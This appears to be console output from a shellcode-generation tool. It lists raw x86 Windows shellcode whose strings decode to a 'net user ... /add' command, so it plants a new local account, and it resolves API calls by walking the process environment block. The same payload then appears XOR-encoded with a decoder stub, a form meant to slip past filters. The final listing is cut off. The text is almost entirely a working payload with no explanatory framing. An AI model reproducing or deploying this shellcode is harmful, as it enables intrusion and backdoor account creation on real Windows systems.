 C:\>GetShellcode.exe
/* 282=0x11a bytes */
"\x33\xc0\x50\x68\x2f\x61\x64\x64\x68\x74\x30\x31\x20\x68\x20\x74"
"\x65\x73\x68\x75\x73\x65\x72\x68\x65\x78\x65\x20\x68\x6e\x65\x74"
"\x2e\x8b\xfc\x68\x57\x66\x0d\xff\x68\x63\x89\xd1\x4f\x68\xc9\xbc"
"\xa6\x6b\x5a\xe8\x56\x00\x00\x00\x8b\xf0\x5a\xe8\x4e\x00\x00\x00"
"\x8b\xd8\xe8\x05\x00\x00\x00\xe9\xce\x00\x00\x00\x51\x52\x56\x57"
"\x55\x8b\xec\x8b\xd7\x83\xec\x54\x8b\xfc\x6a\x14\x59\x33\xc0\x89"
"\x04\x8f\xe2\xfb\xc6\x47\x10\x44\x8d\x47\x10\x57\x50\x6a\x00\x6a"
"\x00\x6a\x00\x6a\x00\x6a\x00\x6a\x00\x52\x6a\x00\xff\xd6\x83\xf8"
"\x00\x74\x03\x50\xff\xd3\x8b\xe5\x5d\x5f\x5e\x5a\x59\xc3\x56\x53"
"\x51\x52\xe8\x11\x00\x00\x00\x83\xf8\x00\x7e\x07\x8b\xd8\xe8\x17"
"\x00\x00\x00\x5a\x59\x5b\x5e\xc3\x64\xa1\x30\x00\x00\x00\x8b\x40"
"\x0c\x8b\x40\x1c\x8b\x00\x8b\x40\x08\xc3\x8b\x43\x3c\x8b\x44\x18"
"\x78\x03\xc3\x8b\xf0\x8b\x4e\x18\x8b\x46\x20\x03\xc3\x8b\x44\x88"
"\xfc\x03\xc3\x57\x8b\xf8\xe8\x17\x00\x00\x00\x5f\x3b\xc2\x74\x06"
"\xe2\xe6\x33\xc0\xeb\x0b\x8b\x46\x1c\x03\xc3\x8b\x44\x88\xfc\x03"
"\xc3\xc3\x53\x51\x52\x57\x33\xd2\x0f\xbe\x07\x83\xf8\x00\x74\x13"
"\x8b\xda\x8b\xca\xc1\xe3\x19\xc1\xe9\x07\x0b\xd9\x8b\xd3\x03\xd0"
"\x47\xeb\xe5\x8b\xc2\x5f\x5a\x59\x5b\xc3";
XorByte=0xfe
/* 282=0x11a bytes */
"\xcd\x3e\xae\x96\xd1\x9f\x9a\x9a\x96\x8a\xce\xcf\xde\x96\xde\x8a"
"\x9b\x8d\x96\x8b\x8d\x9b\x8c\x96\x9b\x86\x9b\xde\x96\x90\x9b\x8a"
"\xd0\x75\x02\x96\xa9\x98\xf3\x01\x96\x9d\x77\x2f\xb1\x96\x37\x42"
"\x58\x95\xa4\x16\xa8\xfe\xfe\xfe\x75\x0e\xa4\x16\xb0\xfe\xfe\xfe"
"\x75\x26\x16\xfb\xfe\xfe\xfe\x17\x30\xfe\xfe\xfe\xaf\xac\xa8\xa9"
"\xab\x75\x12\x75\x29\x7d\x12\xaa\x75\x02\x94\xea\xa7\xcd\x3e\x77"
"\xfa\x71\x1c\x05\x38\xb9\xee\xba\x73\xb9\xee\xa9\xae\x94\xfe\x94"
"\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\xac\x94\xfe\x01\x28\x7d\x06"
"\xfe\x8a\xfd\xae\x01\x2d\x75\x1b\xa3\xa1\xa0\xa4\xa7\x3d\xa8\xad"
"\xaf\xac\x16\xef\xfe\xfe\xfe\x7d\x06\xfe\x80\xf9\x75\x26\x16\xe9"
"\xfe\xfe\xfe\xa4\xa7\xa5\xa0\x3d\x9a\x5f\xce\xfe\xfe\xfe\x75\xbe"
"\xf2\x75\xbe\xe2\x75\xfe\x75\xbe\xf6\x3d\x75\xbd\xc2\x75\xba\xe6"
"\x86\xfd\x3d\x75\x0e\x75\xb0\xe6\x75\xb8\xde\xfd\x3d\x75\xba\x76"
"\x02\xfd\x3d\xa9\x75\x06\x16\xe9\xfe\xfe\xfe\xa1\xc5\x3c\x8a\xf8"
"\x1c\x18\xcd\x3e\x15\xf5\x75\xb8\xe2\xfd\x3d\x75\xba\x76\x02\xfd"
"\x3d\x3d\xad\xaf\xac\xa9\xcd\x2c\xf1\x40\xf9\x7d\x06\xfe\x8a\xed"
"\x75\x24\x75\x34\x3f\x1d\xe7\x3f\x17\xf9\xf5\x27\x75\x2d\xfd\x2e"
"\xb9\x15\x1b\x75\x3c\xa1\xa4\xa7\xa5\x3d";
Success: encode is OK
length of shellcode = 305 = 0x131
/* 305=0x131 bytes */
"\xeb\x10\x5b\x53\x4b\x33\xc9\x66\xb9\x1a\x01\x80\x34\x0b\xfe\xe2"
"\xfa\xc3\xe8\xeb\xff\xff\xff\xcd\x3e\xae\x96\xd1\x9f\x9a\x9a\x96"
"\x8a\xce\xcf\xde\x96\xde\x8a\x9b\x8d\x96\x8b\x8d\x9b\x8c\x96\x9b"
"\x86\x9b\xde\x96\x90\x9b\x8a\xd0\x75\x02\x96\xa9\x98\xf3\x01\x96"
"\x9d\x77\x2f\xb1\x96\x37\x42\x58\x95\xa4\x16\xa8\xfe\xfe\xfe\x75"
"\x0e\xa4\x16\xb0\xfe\xfe\xfe\x75\x26\x16\xfb\xfe\xfe\xfe\x17\x30"
"\xfe\xfe\xfe\xaf\xac\xa8\xa9\xab\x75\x12\x75\x29\x7d\x12\xaa\x75"
"\x02\x94\xea\xa7\xcd\x3e\x77\xfa\x71\x1c\x05\x38\xb9\xee\xba\x73"
"\xb9\xee\xa9\xae\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe"
"\xac\x94\xfe\x01\x28\x7d\x06\xfe\x8a\xfd\xae\x01\x2d\x75\x1b\xa3"
"\xa1\xa0\xa4\xa7\x3d\xa8\xad\xaf\xac\x16\xef\xfe\xfe\xfe\x7d\x06"